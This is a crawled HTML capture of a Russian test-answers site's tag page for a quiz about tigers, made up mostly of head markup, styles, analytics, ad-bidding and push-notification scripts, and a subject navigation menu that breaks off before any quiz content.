

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/tag/test-s-otvetami-tigry
body_size: 14496
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Тест с ответами: «Тигры»</title>
<link rel="canonical" href="https://otvetzdes.ru/tag/test-s-otvetami-tigry" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Тест с ответами: «Тигры»" />
<meta property="og:url" content="https://otvetzdes.ru/tag/test-s-otvetami-tigry" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://otvetzdes.ru/tag/test-s-otvetami-tigry","url":"https://otvetzdes.ru/tag/test-s-otvetami-tigry","name":"Тест с ответами: «Тигры»","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"breadcrumb":{"@id":"https://otvetzdes.ru/tag/test-s-otvetami-tigry#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/tag/test-s-otvetami-tigry#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Тест с ответами: «Тигры»"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/tags/1337" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="archive tag tag-test-s-otvetami-tigry tag-1337" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
